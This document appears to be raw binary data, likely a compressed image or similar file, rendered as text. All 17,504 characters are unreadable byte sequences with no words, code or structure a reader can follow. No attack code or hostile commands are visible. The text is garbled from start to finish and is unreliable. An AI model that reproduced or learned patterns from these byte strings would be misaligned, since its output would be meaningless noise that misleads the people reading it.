4� �a(�@(�L��C��_uP�]���q#n���×�BeW�[��	;��z��:Q�U��!8��%�I���CU�Z��E]�Q�ν��yВ� $��A�@)x�8+d�@	@�!��g4��hT�k��� &Ǽ���� �� ��=��;T@3�Cu��Dɔ�9��@�\�#����NR��a�Q�IV��)�<�漸U.��&aA���EZ���Ò����,�v�D*x�(\��e9SE�RHp�-��3��h�OjQ/�g�D�0h���Q��D� �<������,��&̂]���!��R��\I���4Z��<l�9��ӡ�U�Kw�晤����=��,P� Ł+��d"�CxY�Zp"������ 8��I8�C=�M���$�A���ft�~E.Fd�Sw�H/���Y41�����
t@3<���'� ��'���;�_0����^�n�N�<�פ�:m;�Ι((�P]]�׾���U*���c:\Kp_'��(֕U� �Mq�D�Mpx�?�C� ),��p�M�QU$/!@5_�/����M��f<��-@H) ����|�B��:�Z����$J�Nz�!�](	�0�(�,kjf���ɾM���>`�)>�`����|��;$�<�C@ /�lE=��?� ���ûz� ��	XS���	P22]^/�l̈�V�#DD���Md�M�`�B�[�LCm&_
T��g��S��Q��0ɲ��촚 Eh�FϼF�f+ d+��ݒx���7��8�;|����E=D�?p-���� L�?H�&�AнA�<����,d �V�hP�K%@B ǌ�L9k��+LN��? @( ��^�,Xb������?X��`��'7�X�˚	�8�℡�&��T�c�x��n��T��m����=p����A�9��D�R5��A��*I!D���(L� �.T�Ծk*\�e-ćD^fT�&�CAPF��mK�Y���Ơ�Hvd��@{>�m���A�������šm����y)8��S�(~�<�o݄���HY��T���� �����j7,�1h�H9P�O����,�8�p�0L�aLj��ä)H�,@�C@��
gi��\��1v��Q�tF��H�Ii����f�+H����^�u�7�������<P��6�/�b�ay-��yDE��?H�#��#�mt�%&B;��s�C�5@9pn)4�n������������b��M��ﾁZnFl����J�
����ތX䵆C D�@�t�Ǫ(��� �+@�+J��O�D^ �R-����C���S�Ӂ�͡�	�^��(I���_��tD��,���у��K9 @3��ҁڎY�:����h�T���W� L�@)��h���T�|g;S�� ��ah�B<a�a�,���d�cDT:U��Ǽ!q����᣾�C���_�[�E�=�1�ꂨ�7�꼀f��2 �,�F(s(�1U	&N�P��J(�}���;�A*��� 3����'x���?�H��@cH��$��!5E���Vw��, �B�I�ꓞ��@4D��鰲8$���YA�CD}]ڤ�I؃:8􈡯U�C!-�E�H�-G�]lP^H: E�gG�*�����R��,�}Ԙ��AB ��bx 0�8K�#�x��
D�P�E-'�DUw��${2ED�W�L����CY��r��A�e4��r'7s�`9����5p���%jtY��/����@�4�
�B(0v���6�J�Z"l�Z봎��U�8��}/BՒA�JQ����H�DX��ֶlp�I���v 2� |��L��I|���!.U�A;�5 AuS��8%R"�b,@�ź�D����M����X` ���mX�*p�Uk��;@ �͓8� ԮgS�O����ԶT�8k;ʕ���X�!��vm��I��n?W� S�t��
wH�:�AAt�1�=�P�`h��$̂��M\�M�crӸ:�;�m��r70 �\�N���1Uz�C�/�(�a[�3~O��ط[�<1qCP��5����̀��DL�伪2�m��P=��&H)D��w���������/��f�'�a,�o������MDa��3
��x*����G)�cϢG���z���ر��s~O9����0`�W����%����Jn<��hīZxßc�,(w;̂�/+q��ǣ8�T��?�OQ�M\x�W@�����)�fO��|�fl���'Ī��\�8̓n�ys��%�{�������t��v���b`9�O틼��?l�p�y���l����n�y��0�ǁs?w;8�O��q|��%Ҫ�s�ʫ|�����������'X�"��{���K��� �F(s�f,�Z�r�V�N�̈́���R���5�5C�da��Z:QGֶf�����l�.L�
���q�C�ü�K�������Ap/�`0J�����	 ���-�Nl������g?��<�VT-0�Di(���b�ph@�[��U�h���0!�3t����Ee� Ŀ9|�� �puPѬԓR"D  Pc
� qU�H�ԕ���u�ʥb���Y�f��T���>��I�XOv��'(VP�� ��i(E�<+�(@ȉY$HlE`���R (�����9s��5hKD��0zo^�{��P`��7
� ��IB�$�����^D�P!+V*Tt�Pj��P/j�dH��Ե���#��gQ0��E�LE$*�	�'O6	�kx����M��N�@p]�W�x���!�+^�ȓop�A�zaD���n_����1J ڌo��i��d@ o+���r�� �xX`��<�"�0��H(��WX�B��  f�6 8ڨ�EZ�d��.�M�ޒ{¸��Q��fz�$��iFAThÿ���/�(�L�P>a��q�*�p�'.���(ޓo/���/��y#�7�c�Ŝ`���3��p�:�����PE�\iG%CT�v(�"�p����b�,���G��8R�4�X�Nm��x`E!Rr�
��z@�t}UJ/��u�"�����2/�@L< cL2������M�b�1|�(R��>�̡'�ybЊ�`3 6� �U2
Dq �r(��,���dS�z���	!�$�\SU}8(�u��I`�*��!�)( B��x���o���<s�Ӡ�� G:�l�Y���K 3w6j���]�1;%H\bh��T ���F{ B(��zKޢ�-HR�$uؙE�**+)����	�IUhAq�����f���[o�n�,ڈ��uy+�C�,�x���`�g���g���������������E�W�U�!	?�h4�(X� \����
 �%
�I���)��<�ۑ��@5W(��v�?o�(�
�I���7�!��Hif���W�Q6\-+o�� g:�`��(r�</8�/k�Vd ��D��x�?���Vm�O�T� P
���(ş̥�� �Dq��:�P������8�qDW�!���&�Q��h�>�
 g"Y1(P�|#fla�ˌ�'����K��% ~������&8�E+ X�(�T}B�
$"؉@�@ .D��4�!ͨ������l�	
!� R�����J`�Ilb9���?1�;܁$bcF��r���8Oy�b�p��x=�(p� DG�� ƣ�*AKScg$X
������da�;��Z���RT��5�a ���,�O<����\�h�s)�ЌMd��C=�a����$*� ���u��-8�>5���R.�IE�bYP�IK$������mi��L3R�`�"�	����l�*��rJ�	qh��(A	�� ����J���
]�InRUxЌ6�`l��=�j��!+]��7V
�8��H��>���p@.��D*
q��Z��҆�3F<5��p�.'Ԍ@�Ɨ�(�+�2�W�2_)�� ��`��fl����F��XM6�&�*���z���hI�U�|�� 8�	�����|���Q8TLa՜l�<�9����!�M�9�
�
4��0�yu� 0��d�p�<�	v�C6�Mk��p��f�G֙Yuh�w<��^����i50ߘ5����R����0��B�3���FQ�Qց4TF0ۡ^"W�P���j2Ϛ�(+z�J��T�rt �;��%��K�h�8�1ZpH����g8P�Z`A�h  9.M���܀��d�9 �ЦQ���Rq��aE��y�#����-8��Ij3���,"�&(�_��o3��M�Jz����5�i��k��0G8�����q���\ �dK��e�C(�f�J��BH�&���l@(�,LD���5�x���.R���<��9���+~*q�̣�s@�<x�d��qZ}�(�)�Z�����h���躦[��`�,mBreW����YW&���`�2�T��C8���p����3�.pC/��Vx8���h'\�\���lo�|��fD�\���j�fp�'u;b��ሻ]�X��AE��	���V��ր��y�c�ǿmT{߇�yj�UZ#sp���0�4e�?�4�B� m�ZB�`�؟��b O%,)�H��
��� D0���CE��<�n���yI8�y3��w�a�*-��,�Ck������mh@c�Z@4��F�,�v))G��V�v��_s�Y�($N脟���~�:��ı�o�L��8���('
�c>�����H��O��|��:dl�d�$a�߾��G(��B��p�~�?��<��k_���s��FZ�õX����F����pg� &�3>�3��� �HDʁ�*�V��:`�D��/���/j/Ȥ@
F��fF�V�fd�$���Da���"�K�D�P�����<�uX!����`�B���!��	*�2�
[ 
Z�� Ϗ�ׂ��Xp���0!�/>�c
� 
�/D���v�a��Xa�Xa����D�t�T��6�<�3��p�x�����!.�!X��/&m=�`@ 
ᕖeY� ������.���L8ҡ�p��P��o�����*����6�6@�����"� �Q���Q�"A�������QǑ����q/�A�q����Q���"D�sD!��z��@�2A� �Q�8�a
��!� X�X�/�!��"/�"�L�A���sF�$�a�� �� ��J�$� %�����\�$ۃ�8��  ��$��&��@p���Z8��#�B��$!9��Q���$���  (M2(ߐ j,��Lj�-�R&��(D��(�$Ƞ$��,�B"�Y�"�")��s�R/X�
�/I2*��X������6�3��Z�(A%�s� ����@�.��h�&er/� �6m��83{3>��!8�3/��3v�	P�	��	��8'"'�(��<��08g�;�S0���s"�;��b�/$ês�@>�S>k��� 2�.�>�s!-kr%�XS/J�	�`�Aw�8���B�S/�sZ�>�$�`>�.v����@0k�(R�s���D�Eˀ<��<S2Y@EW��.d42_�(��t9�������j@��?��8����`>�>�sR!b-�� �>q�	�C����:� "��.�8G�T9�<D�b$���A"�sx�>�E?�D�<sk�<��`S0�1�S/� �S .�0��2�'y�?�sH�T-� [�3[�3�A��4'��B��F�AN?��t�	8�S0�2C[YE�P�32o�(��E��AE!2�G�(~/F�V�Sɤĳ��J24�(�.<���4�$a�KS�@A7�[�DS����r
�a�0�tW͡�/�`$� ��L8�C5bI4"���UD��F�"�s2�/P�H�<I1�����L�h`g��I3@�^�T/��gN:K�(l�(�GAwuW��.x!(��.&�E��sL4RY C9�C[4/^���&��H�"H�6-�!l����A�HZ2�%��3�B]��/��s��&q�^�6�����P�(j g}�hw�(P��(�ToZ]�P�<)3� Y�Y=�4W�Y�@cEwZ��U/N��":��DS�K�bp�ga)X����.�A��p��Z[TG���5YGMU0m�s<�	��E�Aq��/��u�ac��e��{�@a�TZP�jaU>�T\K�R��|��}=a	lw	r�D�v�/nwg��p��J�f_w@b�T{�Td]׀��^�bY�k�׀EY��d��@E�.Z�,�Q��SZ��j�	���?���tT_/�����(j_�5�7Vw�z�����a�l��!~�':3����\��`��u�VJ�kCY�+Gr�"H��|�������S>T׌�ST�>�I�V�W>��A��|���u^u�]�a_[�DѤA?t	f�=�t+���.j�K�]��]i ���T�[w 9!w^�P�!C�Nv<�`����1�Q�!|iYc=��9�����:��.��� 4 �"{�x>��z./d����XMȴA�w���]mp&/����ٌ�"|K2��wJ-�E��8A0�Q����x$y/D4H�S=���ZNa$�����p��UN9Y .yA=�9uW/��.�~w���@b� PY�������w�S�y��@iIr��nT/��	�V����s�\YUZ���3-�9wf$�TX><X/����.�(Z���xAy}�t�5V�x�(|�5`9�8s���I��E-9yu�SF��7�\/<�BTZ��t�$/�Z�z>��c�������ZMW>��.h�AuU��y$)�L��Z ��	�$9p�0�Xx� ����IY���;{�VH�w][{gH��_�s�9�>��9~sw��[������T�&�tE��cK�(4�͡AW��Ҭ�X���awV��ZPv�_t���;y���VD;���V�����L���c`�;�	�a>�a;+׎��hA����j�_S��Af�A����A�WO�s�  ��(��h�v�5P;�5c�b��:�tts:�9/f�sC�ˠ_�eR���?4�Ww�Mw�.��&��s�;�A�z~��A���zB-�w5�h�;�[4X�E�؊�vF��8篓������g�6��r<wzZ�aE��[�$��>�A>񘅧tA�um���m1����˔~͡9��_Q�.U����Cm׶ו9��\7YW�ԌIyY�������v;�N��E�~�;3�t�K�}��.��I��L��W>�V���s�5UU�/Z z�c��ᴞGR�����d%�pSs�����erɷ��t��֑�˲�[��Y�%\>���3X�్@��]��'M2A6���t���WI<���y[M�iUMZ�X�Z�"�q��%�q���yk�M���4����.J�q�%����I����:�K/,���_{��O���s~�(��>:�D�H��gz��R����F���_�99�������ɀ����!�������$pR����"n;{?4��A "�.,^�c\Z�t걵	��5i�O���R�.�/hv�o�֗�P��V]���7���o��c#32c�\r��5�_��WH�ZM6�'��_w M����Z�9_Ԕ�d�Y{[4|o�2�"�
P�L��a�c	�}����W]㗀�1�b���w6�oWb�@�;����A?
�Da�;<Ql���@g+�8��ȑ�����LA,&9�D��	��&�M���@�Ν3�4�$�?g���<�0(��`u�Ά��6Y���x5����Κ]"pBD&5`���F�*)��X���&;T�1�o$,���g$e�FZ�l@5e�2��h�y�ߥ|H;�;�3(Z?��!ă�S�����-;p��D�d����c�mp0k�Ƙ:�Gà�S�J`���%��ĥ�� ,��K�3�T�o��2�(�Ã�Cf�H"x��������e�r-8�M�aւt�@u��Lւ�i���VY�YW�%_f��S:5T]�p��K�x��tu�HC_}���䁍*�D�I���dqW#���h����e�e���1�A2��ɇ�IB�b��AQnj�G,ċI� r�?&bÅI,v$�@Q4�IYD�?yR�!��O�{*"�IJ�?�y��9�a�$B�%q$�hA�a��d�R\�x9,�1eĐT��ؐ��3��A9�IĔ(P�,ؚ^\�If|�eE��c#���D, �c���E&��DNV*�,gҒ�:I�@��ӍS��&ZV�phudr�;� �q��/(
א!�bS'0%��դ�����R|���!u�-��4�A�BT���W{�IZ��sI�E"���2SS��^�y�������!��e�ϰU�	�$���?���&�hNw;8짍��cͣ�Y�_����9�J֗{�;�����?�K L��@����?��(�m-`��U���'�%&Pnr�!�IuX,Н5�~��ٙ��{5	`��(J��=o+��C�|7�3������bZ��<h�LP�����@�8��?Xg��̥G��V�pޛ$���$�5�bq�iMco��Iت���[,x�@L�F�j[�_���,�5���$�@Q�V�U�����u�@H7r���<&qʯ�2����Z�S	b1��1����j������b�I��,�Q��^�&�7_��@��9�A��#OU�RMF�^x@eQ�EC�L ��A��v�. bD�ъC"���l
%���J���e ��O��
��b ���C �!̒�`7���R�'^`�B��u�� �蠧*jTWb�@<� }\%7Z�Lҧ5��Y�Q�I��
 M�rH�"`�c��:�x^,�l�K��
�ɯ��C�?r�;�Hx���۬A�t� ��5����A�b��@�	�x�e�F�Ʀ����҈���=��x��
2LH c������� G�N,�efI-0���4�f0��
B� �D��H� *�t�a����09���N��
=��@'4�s
G�:`C`��ہ�
k�!�@ǝ��X��GuBN肫5�f[CTʅS$נ"8��|�3�@E�!$� ,,�Y#Q/�h{;��(kB��J��["�.��2=��}�#�э:į.��?"��D #i�H�����Q)�QZ�p��` z���t⴯L�*2�O�������Lt����������	"�&
%�^V#� �@��#Z\#T�%'~�PD��6��;�
�7  !� � ,    � �  � E�Pѡ��
 f�*�N]9u�%jW�^�8���y��	!'�<��I-B(S� �5Pb��2�f��8h�|3��O�?}��6CB��$M�@B�N�=M ���W�N��U�W��d$Kv�X2��]��lٲ`[�5;�B�ܬ��2��'U43���t�ԥۢ��D�����]nƢL�׉g'A��	3�@3P�^����8�>��5�r����h��J�h���JV	W�_�49��O�n�:6l��n���!��W�N������Z+Ӌ ��@��*.��acu��+'y�ǵny�	o��OK� jPĖZm���Z�@�� 8�Q�lb�o���9U�T�E'�q�EgU�^�Ew�՘Y�M%�x{��JU����D�� B3� �J9�Apc[Pt�:��#�
Nx7�4��Ƙ0�9f1�v�������vm�ma�ofh)j�'�k��ao3x3�r$����5�U ��R,:w�pq}�]KQME�x�g^z,q3d(
�
 ����AA� cU�;�Ɔ:a@�pٶ�O3X�o ț�����N!*-M8(���k���7 ��ƁȆ"��&*�W�%PEKW �����鼝~e\fͥox,��W]��3��U�V
  ��*,�C3 <ɘ8�#+DV��8��U�
X�jt�g�����q�y� ���BJil��;����;_���}M��;úÐ�R�.%i��Qj����K]�r}:^��:hA�� <�d� +��"B7[ԭN	�b|k9����Haq�!o����z��g����So��D+8k�s+C�Њ� �0�$|/�0z�tnz  �n��/��8Ԓ�,�����RWip�:z\W:�cX�m���+��|hA�6+<t0.��.��q�S�+u_��=���0WՆ�"v����3Q
r+n�6k��� �P�I���ph�*� $@�HE &�@����5&��	��C��^ Q�!	 	
`Y ����o�f���DVS��"E�B�_�+@���W��,`x�^�ķ����E)BQ%9"����{@�JD+>7	|��(�Cw�T\��J�������t�k��p	
6	����@"!��� =�G\#��E�^ ۑ@����; � ���rH)�A�E�Iq���a�d�+r� |�LA1(@�
@���%�Q�8�AJ��" AFֱn4c�,�T` (D6�P.��9H�AҁB@B:�H8��t� ���!<��F-`��*\: �?u���]�hR��r�x���W��j�2 Vh@�  P!	t��b���f1��
b�[`�C�1��Ό�x'<'��1r�� A��$�`����~�HyvP��,$ ��w>����Vyv4hԂ�$�@� �  �:�B8�I(hM3�!C����u�?t�]����d�W0UA�� F!���Y��#4p�0)0�v@�?l �3]����ԁ�\�;E�Ԝ�$j��sN���8�S�zO���S��T�X=yɰ��@@$ A�M0QQJ׈:Wj<�H��Qϰ  B��
O��O�#�8�b`7�h�;3����c9H�E@����<e�Z��S�Nm�U�iU4*Ah� Eja;�q�-�]!�I��(@qŔ�j�o�:�TS�G�H%<~Fh���:�� ���B:���
\��@�1) �r���m�$��:�
8��;*}�k��ҝH(�:ՙ�Ѫ3 [��~�0
{��o،HuP�ު���,$�HoW��A<�	 �t��L� %���V&��.M�Idw@ �G�<i\�`�L�#&K��C��C!��_'���R��SW��wR�\�`f�~��5�#��fN�U���+,����΅�t�|����L���m�!?/7��{�^Gr�v�-Y�Iզ�
P  �� �	*����^b4��R^z�t	$d�H�A��դ=mkc��/�:���2dk,���r BX�
7�˖�� г�;�*��:\��)��  �	i��.�M�|� -)�g�X��ŀ  ��'�5ß<�,  [^����e1*��5]V�0
��u�j��=�
���2�m-�uʺ��\�:�vY���/ �j������G�D������Y� R�)�oz	�ɤ�j���<�9G;�8���G����_:�,��&�����`�:H�I�����UG��݃9ֿo��!���cs�����>�.;ܑ!�)��VNf��%��Cnr���g�����k&ʛ�6{��j���h��u��������q�3��WnT4u���@dV:��{^�U��v�|��p7w�`0k@TrWwZ6kYVf��Pd�V+�IU�K��q�I#� ɖ[9FP�T <��p\k�>�Wyc�2cb23 ��Q�phy1�c�
�B��I��a\��=ȠK�FX�y�Gs��U� fl�j�VTE�jY�e�B�|'̇��z�p}�Nڴp Bh$	�&xV��Q���;��B�
0RP��n��Q��F���0�k�~��2)S\�s�A'�x��G�@R0VR�
�X�n�uV:�n��TG��Yi@b� Ci Q�AS�vNUV�jn�v�t|7|q'�7�E�y�%��c�� ��B�Xn6R-(a��q��}lfVP\O`\�=�&to $�s���%A�P
�U9pi�8R9���ba��Z�
0� �0��+� 	�����$�/�
.ivm8`s�psXe�4k����XTڄM�p|h�?)��9�;$@e�B�@
��Ie `}��Аl48Ro�t<P�\-� 5�r*���h��*��x8��86x)��K�V��/� �H7i��c�= �R�	
� �X��` AH@� �G˧v�d��7k���e� �w��hTGB��V_)J�I��^�t/`�Bl�l&wiOV��`fU +�PD�o(ц��0(�<21A��nA�ޗ�5� (�t�P9f��iS��
�a���� Vh����P��NfGHp�Mr(���ؙA��)`�����y|���Q6��`fer�Hx�Y ��k�B�t�Rlf�@�ZxVW W�.�b�!q�q��)������KyiK�czt�Bޅc�HD�qP�%��oPz�g ���` H�)��G���=)�_��M��ʇ�pH��d�

;*�O��[.ئ;6RևK"e}�P
��[����(P�U�A�b+�����b(���Q����@r#�abUz�a���D ��RRG������i���vb���Oḍ_��d0�d�M ��p�|�H�8qg6	i@�.T �� ��B�
��7�U ������f���i���.��x�i.a���y��P�i��,��dK;ڈ��D��$��� � O��6�-  w���7��ZT(�
��؄k�i���|nw�qG	e�9,���FR$Pl�����l���l\��[��q��}vI-���	���5�k\�s/�x�ޥ�� /�����-�W��������P���@�  ������p����9����S0d ��YT$k��p����)������FB9�$�euI��}Z�f��n_�}����[aa�V7�ng�.G�f���r��r��+ǖ����HRL�z(�����f�X�D�&T�]!+A ��
o��)
=���`Хgk��Z��|���ܴ|y{��4q/�	/�.�&aǖ�m�I��']�`k�}�HӺ}s��+� �4�����-��A'�Q��Z�sKX�;��&g�'���
HD���@�P�0i�� 
�+
h�z��������Yph���'l|r�p`���9� �N�n���*R*�L4���^�c�T�P�ۡLDx����;��9K��[�k���9։��M��g�����*��q�f��P%�<l@
� 
\�� �_+XZ�灁���L|��
 ������GVf5��fd�D�{I�@l�B���}��}Z��,�ha�\@�B�2��8����W�������qUV<J�a|���D9p��$�  �1`X1� �0s�Y.�F��@Ts8���|xH@t�M�ٙ�M�̟}(T�c�1h�g���ւo��lz�Z�k��諡�U�l�ꖡlR��	���R�T��X�\(	a�X~���;�7*ѝX=j�6D�0�P�@���� �\F�d@U%k�|�m�|89�~�8�=)�`J�p	C�:`;��[oV�L���|ϙ�wZ�H��D�c�h�;�B�S2ˏ	����J �I���VK�����ZƬ`X}�	@p�����apי�9�+�M3�M��M���=ؤ����:C@:\=Ժ��z��oƘ���������Q�[�P��B�FP�|�"���� �lYŝdV$���IJ�O�Wz���J�DH����
�K�Qw0�%�s�i6�:����k���v��8��ݤ�p�]rl�F��H�����:��fK��[�[���V�����,gp\k��Ź��g��B�+C#zF�����WD[zѠ�<���0K@�Di�� ��@�S[0����@�a�%D�LmD@�	ΚI@˷�(�M�]|�:l��l�N3đ������E�q��
qଝ�n���j�J���UP ������.V�B��qX�����^P���7̣����0�M� ��1���`�a�G�FB��f�v{�p��	�b�LY����@V7xU�B�Ę<zV��
�v��+���f�v��5��`� �z�jK_����{�z2�Q�"xa�zL��,�9�9<��G��I�����q�M��@���w�������S j�ptGw��v�$B/@"ސ;���ת[-�[Z�JW�������V�lh��D����BU���S>��JܙB�$���������,4�G�0�N��	�̐��p� ����}���i���l0	6�Z�f�4
�Do��� G��B��[��N��R������"�l#� ��[P�}V�� <�
���-(�a�P@
��7x�GD������6��l�f���	��m�� � �@&M�M1�0�l�NԌH���N���[V7:#�.���;��B���B_�h.��l��Rؕk��c��޵I@l�3����O�S�ڂ�a[��b����f�lo��1�� ����a6J��n=� A1U�����߀����U�	���(qD ��
?����.P6��C�TT������ *
�@���> �U�U��X�R�D��u�aAG��:^u� A�Z����<x ��9r�X�f�
�m����Y�'�5�Դ��
�x"���"D��	��O�fA�N]��c�6\�l�}#��=6l&��SHH��B��M%΋Ml��5���*D4Q��
(T��y�,v@�QA�Ud=(���,Y/\iXeX��7PL.LP�
H�Xy\�тB���UP�1c�T�W<���Y���fE�+e�I�y�:H-��5� �d�5H�r鶨'��w�a+���wġ'�0�{a�^ a
'�D�I��M^ ś�I���*���J��3v@c'�z�a� �I��J��j!��':��'�$$�**J` **�#d1h�IЁ�:)Zd�@�0��I�4
(5�DJ)�l����JѾ
�����Ҋ+���L, �(���1��rڢ���9P�ر'�� ��O:lj�M?a#vZ����X�ou�I��;��O�����s( !�z��j!��*���"����+�$��d!����� r(��X��&�r %�:j]��Z7)A: ������T�B��x��=� ���S�1��y����!�onU�v̂G�;Թ�L�ˋcv�h�T{ʱv�QGe��s�� )���qJ����A�
���!a1ZV��%r�$��,���W��KNJΣ�(�9@jz (r��L��󳫯���]5���
�J��i�
J.D���J`3��4C+�Qr����AKc��AK�XM�O����4Q� ��?u�YK�ogur��l>�ґ�����a'���7݋%��ae(�	Bx���+J�� T�(�kx��X ���&��:ʼ� ��P촽���,{�A�agV
X���(+E���3�161x$r	�Uhj$�;�j:�:,(�o�#R� G\� ��p�R�����q�9�C!z�'fA(�%�Q�h��@�$KXE
���C'�� ohû� 0
@����%�@D!O��J�V���D�1�V��δ�lˌ��q�X�g-4�8>�+_�I]#�f(��À��X����`�� ��p�#X��[�H�,��C㢁s��xP*S�t ��_	��<�w����|؏&����Q�D P�P�h��X����b"P��6B@�"6щu��'E+:\�B�"H�dv(�=�a�Z�Rr	�@�V�a `��A%�
�p�����q+���4�g>!����%f���� 6)�c.,A��
t  �e~N���]���T������
��
u��2<x�
xP
����RֈC�Y c���T�T`������1��L���G	n&NF}C6��T�Y@�� �HQ���G�լQ9A�H�z�g�xѸ���py�u&U�z4�C�B7]�#9����V{@�Cҝ�@� ���y�L���gE�� X�
t�$؂?p!���(9��̆6� �p�!�`?��P��+��3��L@� Xڀ�7�CR+�R����pK��aq�<������!	��~���1T�j� � �[�O��c���F5�@	[,g�a9�r�0c"�W�-;�l ��nP ��F(ڑ�P �P���T��q���
YKu�p����=�W��l�M(^���X�3��&
��O�`aXC
$R`��щq���B���=dx�G��$��H�u^��f�"��2eBљ��c��$��
�AH��Ԍ�T�+���k%S�rlAϮ� �p�P�y�V��Z(�N��O���{ފ��l��)b��,���$ƨ�O�2)@3�0(��{D �����"6����ց<\7*�eVsv#)� ��,��(�tQ�jE���N��{h�=;�s~Ev>�
�A���B�`�t�R��q���a���`�WND�	�ķ�X�/}���Œ;F�:� 3���'�0�M��l�j>�Y�:∍����@2/��|1z����W'i�ɖ)��P43Q�DA#J�L.�}s������43;ٙ3N�j��a�����
��!��h�
 �'&�&,���R�K
j�{�n8q6b|g �Om���G}iH):tt`F��c
�S��hG; ��CŁ�%AԻ�nG8�O������T/`E�K���e�ٌe��C�PK�
����@�*(@�ba"�B(j���d9�"�t��n���يb�LQ���)��ȥ�kB|�ؕXx�39��,��7x�<h�Q�bL��.�Y�%��2~^�٧p=�y�)�-h*�ũ�D���"��X��!B8�ز�`c�hB��)�-8!w�p �r�)9�Ȗ'J�!
���:���h��X��51���[1 A2�۫B�&�8��؄Px�f �8:W�����5�r��@�`��(�����x͈�гoh��	u�C,v��
(� ��*��
:q=��(wr<ڃmr����a8�W��P�	��'�
8��1ā1����|:2Z�����##�[y��
%~�- ��� N����4x�� V{��H�V�8�Y�h?�9I
�Ȍ��3zX:��E:��J��}z1 p @ ' �Љ������Ex2^���RȀq��z���������±7�&qӣ�']����*�J����p�#D)W8�Ļ�@�6 �M����	����#�©�º0̌1�49���P�#Ρz��9���wXS쏝��r�5W{�t{&��8�8
w��̀�**^(
� ^X�(����H-� �+ "�*:*�����[�+�C�	���L��I��q6�C������IA*�ȔM ��( ���ؕ���' K�ҦOC��8�' ���Ι�p��q�w��xX�G	�������#�������ӫ�� ���� �L��0+� �	XR�( ���YG�r��ˁ����B��7��9t��)���B�%�x'���"Z4 *�*������ ɲuq�ʘ�vHz �9��"��q(�q��"�L�d ��{z��������R;�1Z� ��?�?ѥ���q ���� 	iA ����h�Os*��*��7~+ȃ�o��S\�P|*��J�����l�Z��]���&ˠʥ�Ѧ�pL���p��Â9��(��R,�qX���	�.��ñ��)' ��G��v|��y�ҥE���� hV�T'r7M�ߨ�Ȋ�8Q���C1�Hӳ�D��Q�S�IQ\1�I;J1����Z��(.���)����LCS��xf܄���o��s���RZ�Ow�J!�j�ғ��A2�Ԍv|$b�.�2o�AC�M� �P��ۖ*����&�(Tx;P�.�>��7H�IY�h�Q��I��K#1M�-h���p��&π��")��Y���{�3,�w��q��,��͔��uMA2�[	�����h�5%mB"�r�c�2��S]���؈W��8��I�� ;�4ѓN����Š-�Y��k�������B����䱽:�D|�'�(T��Mx�
8���5p8w��Y�Oy�������0��tЫ��>���aS?�s����Ñ�)��'`��H-���+�J�I����x!� ;A��+��[��[� ͥ�� �w�LSܜZɘ;����N�̈�����Wk��3:�)���-�����--��\�	S���jGj�s�$�ڤ�q��IG� �jHsHj�*_و�(���ǰ��Z�-j5w�BӤ��a	b��\�4E���w�8���͘Z����-1��K���� .~B����P:����p�w�̼�.!�@[�� �bSbU���6��^�+o��H $Y��:\���8\�ֳ�?A��2�HH��v�|��\��������� �՘t�����RQ�#�}���9��`*�9��������ł�\�j$) !0���c�P�E���ZS� Ї�) s`4$<tRh�,h�ޓH HN%��ȟ�&?� G��C]*�1�+�5�Q��b���菺����Q���-��(��q]�@���9�� r,���M0qs�x�Gi�Y�Y�z6}��c��^` �����P�;�+rx�~PBП�	��H&����:�J��Ԭ�!#�CQ�D�"e�Y�%���'�4(�A42�*N������ق6�)p�e�8�$) �Ә�P��{N��|p�e)����z���fFR^����=��+u�
D�*0�⛒�x�ـ�ݨ,��gZ�h�#���Y��P�O~�ϕ��'�Ƣ%ݣ��^�ԅ�X�&Qz��r��i)���m#T�B�PC� 1C�w�)xGJi�MĖv�o0N��I赌�1D8�a�"q���ĞLH��߈�0��~�t9�@d�?ÑE
��C����gz�&^� ��i��5��-��(�]Z��.��tE뇭��J��e<��x�9�k7v$6=��f;=�>v}p[]d���H #���B�� ߟ=L�����h��'�F��BDuj�V��jS�6J�k�I��_V6�����ehŃE��eẂˊn$pp�S����R���kJr����.�"�:^����D͠l���9~p�v�a����?��"�7�G�@G+�T��H����3�S�ib�tm�&S>;锟�qWL���I0�8�kXs�s��{��!k��R���ա�6q����'�UQ׬��C�7@V�c�5K�〒��(�q���E���3��8:�d�v]���vH��t��M��o� K�vE�K�m�LpF�>b��������R#�^wm�p������pY�O��`,�`�Z�%��a-�l���� (T�!n@o��ay,�>x��VH�ǠV�lw�c� ��do|I>r�w�fr�}rzhm�V�YITL Yyb�mE�<���K��:Հ�y�3� #�Gy4�����y0dy.���G�>$���
H�E���}p����~����H�ʁx"���t/�����W�@\�(\`�P�'Y�tz*�I ��R��S�kr��+�+}Ûƙ�'�2������y���M؋7��G.�x��ud��s����a]S!tM� u�F�$�^Bg~o� �a&vz��p���6}@]����D�<:\(\ppK���#
��r�L����o� ��6R�T��	��>��������Y{;-s]��p�x������h�,�����(�ҋ�Oy�U�g�қ;G��f �Ox�I�a���m}(nCG�6�UAP@E�*��z���2$�q%��<xm��x,���#G��U(F�B�n�c׮ݖ-�ĭ�Χ8z>��,�Px%��#��Qr�i �i��ZK|+A����0.ܹ��ֆ�v\#q3Эkw��9��T����o��PWD� y"�_� �"!ѱ�� �4s��yb���P@V�ԵzS ��F#�X���9x��q��R���jْ��Y�بùE���҉Fn�o�Z�F�Sp_�ՠ��WrJ�y����4��7/��q���ϟ��8 ��BQx ��3�<�NXHm�8���7�DW8я!�YE��H7)~6lT@: @�=`�U1L�81ZF�]Q�<�D�+� ǌp�8) ��R�q���:��u["�u�!��tց�[RH�V��9s̱�8������ �p�E��u�#�^�a�uЉ�NGa�U	~ ���8"�#�H?N��?�UDU�h	����o�������@F�����2.��"�J*9�,2Ł%tҝi�ef�,v�q�_���<j�#�W�S�R��~�[��e��f��]�!�tX���5Е>�@����xJ������y�E$Ȓ <Ԙj�X\ ��(�0�ET[�f���$�JL�l)����=[���_t�c���R��Q�^7�c�EVUk�� X�C�}��g��z��\��u`]r�%E�� �����D�8%��騐��)nY�2 ���IH-$p41	:X�C-��!�p���Q�n��0�
�4�K)�[
��ܣ���c�_6���n���V�c�^h�V8R�;�yd��������FM��ty�5\��V�,�:X��h	�D:���nk�?q�)?3ڬ	TQKnԨ�:�� ơm�M�	� �F���QG����
v�T���,�q%q��k8�Q�&���d'��T����Leu���|�.��e��ݹ�D��U�jwY�<��c'�)�u�����D�SG:��z\A2����6�%V�3�	jQ�~{����Q$D�F0b����b�;IT��
 @���|b&jY�sDq���(}�c0��9̡���+��� �B����i�]E��;E�P�&&�6�N	�q�E��!R"�轁� |,��dA��!��АGf �yFD!
